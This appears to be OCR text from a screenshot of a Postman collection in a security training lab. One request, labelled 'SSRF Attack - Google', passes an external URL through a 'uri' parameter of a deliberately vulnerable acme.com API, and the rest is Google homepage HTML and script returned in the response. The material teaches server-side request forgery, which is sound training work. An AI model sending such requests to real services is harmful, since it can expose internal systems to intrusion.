 student-class3-module4-lab02 / Request 2: SSRF Attack - Google
Save
student-class3-module4-lab02
GET Request 1: Retrieve Attributes
GET Request 2: SSRF Attack - Google
GET Request 3: SSRF Attack - unpro...
GET
https://api.acme.com/vulnerable?useridentity=hackeduser&uri=https://www.google.com
Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Cookie
Query Params
KEY VALUE DESCRIPTION Bulk Ec
useridentity hackeduser
uri https://www.google.com
Key Value Description
Body Cookies Headers (3) Test Results
Status: 200 OK Time: 2.99 s Size: 53.96 KB Save Response
Pretty Raw Preview Visualize JSON
1 "<!doctype html><html itemscope=\"\" itemtype=\"http://schema.org/WebPage\" lang=\"en\"><head><meta content=\"Search the world's information, including webpages, images, videos and more. Google has many special features to help
you find exactly what you're looking for.\" name=\"description\"><meta content=\"noodp\" name=\"robots\"><meta content=\"text/html; charset=UTF-8\" http-equiv=\"Content-Type\"><meta content=\"/images/branding/googleg/1x/
googleg_standard_color_128dp.png\" itemprop=\"image\"><title>Google</title><script nonce=\"ik8YUUtqAnNpq8goGlsX2g==\">(function(){window.google={kEI:'svocYeUmqcrQ8Q-Iha6wDQ',kEXPI:'0,18167,754048,1,530320,56873,954,5104,207,
4804,2316,383,246,5,1354,4936,314,1122516,1197792,490,119,302561,26305,51224,16114,28684,17572,4858,1362,9290,3025,2819,14765,4020,978,13228,8039,6430,1142,13385,4518,2777,919,262,1570,3249,889,704,1279,2212,532,147,1103,840,
1983,214,4100,109,3405,606,2023,1777,522,14668,3227,2845,7,5599,6755,5096,7539,338,3748,1288,1483,1924,908,2,941,2614,12710,432,3,1590,1,5445,148,11323,2652,4,1528,2304,1236,5227,576,74,1983,2627,2014,4067,7434,3824,3050,2658,
4242,3113,32,11413,2215,2305,638,37,1457,5586,3772,5993,1435,2521,3306,2530,4094,17,3121,6,908,3,3541,1,5349,1,6593,2767,1,1813,283,912,5992,14659,19,769,8,1,1272,1344,371,2,3057,6155,627,4,32,4,5387,4,683,92,350,342,255,55,4,
434,2377,123,286,2014,1275,4578,1576,3,472,1644,2822,2,1,2,2181,617,412,56,675,1160,1269,2834,2305,291,1267,1114,1575,1144,3708,2,835,3,3978,1495,1547,3088,586,3018,1,8,986,1294,515,641,1343,1040,1512,422,612,515,648,158,190,
1259,1187,1384,1576,819,1930,549,2467,535,31,615,777,943,755,600,1,806,945,8,164,484,59,49,590,477,986,760,7,836,377,1029,4,7,970,401,402,3,123,413,717,432,1,21,1,58,543,1650,783,143,3,9,516,882,227,381,59,21,484,79,5593121,
226,220,116,30,5,54,5996144,520,2800696,882,444,1,2,80,1,1796,1,9,2553,1,748,141,795,563,1,4265,1,1,2,1331,4142,2609,155,17,13,72,139,4,2,20,2,169,13,19,46,5,39,96,548,29,2,2,1,2,1,2,2,7,4,1,2,2,2,2,2,2,353,513,186,1,1,158,3,2,
2,2,2,2,4,2,3,3,269,5,224,1,11,23654616,299865,4041352,338,3,2414,445,2,459,7,172,406,9,1547,712,980',kBL:'8pO8'};google.sn='webhp';google.kHL='en';})();(function(){\nvar f=this||self;var h,k=[];function l(a){for(var b;a&&(!a.
getAttribute||!(b=a.getAttribute(\"eid\")));)a=a.parentNode;return b||h}function m(a){for(var b=null;a&&(!a.getAttribute||!(b=a.getAttribute(\"leid\")));)a=a.parentNode;return b}\nfunction n(a,b,c,d,g){var e=\"\";c||-1!==b.
search(\"&ei=\")||(e=\"&ei=\"+l(d),-1===b.search(\"&lei=\")&&(d=m(d))&&(e+=\"&lei=\"+d));d=\"\";!c&&f._cshid&&-1===b.search(\"&cshid=\")&&\"slh\"!==a&&(d=\"&cshid=\"+f._cshid);c=c||\"/\"+(g||\"gen_204\")+\"?atyp=i&ct=\"+a+\"&
cad=\"+b+e+\"&zx=\"+Date.now()+d;/^http:/i.test(c)&&\"https:\"===window.location.protocol&&(google.ml&&google.ml(Error(\"a\"),!1,{src:c,glmm:1}),c=\"\");return c};h=google.kEI;google.getEI=l;google.getLEI=m;google.ml=function()
{return null};google.log=function(a,b,c,d,g){if(c=n(a,b,c,d,g)){a=new Image;var e=k.length;k[e]=a;a.onerror=a.onload=a.onabort=function(){delete k[e]};a.src=c}};google.logUrl=n;}).call(this);(function(){\ngoogle.y={};google.sy=
[];google.x=function(a,b){if(a)var c=a.id;else{do c=Math.random();while(google.y[c])}google.y[c]=[a,b];return!1};google.sx=function(a){google.sy.push(a)};google.lm=[];google.plm=function(a){google.lm.push.apply(google.lm,a)};
google.lq=[];google.load=function(a,b,c){google.lq.push([[a],b,c])};google.loadAll=function(a,b){google.lq.push([a,b])};google.bx=!1;google.lx=function(){};}).call(this);google.f={};(function(){\ndocument.documentElement.
addEventListener(\"submit\",function(b){var a;if(a=b.target){var c=a.getAttribute(\"data-submitfalse\");a=\"1\"==c||\"q\"==c&&!a.elements.q.value?!0:!1}else a=!1;a&&(b.preventDefault(),b.stopPropagation())},!0);document.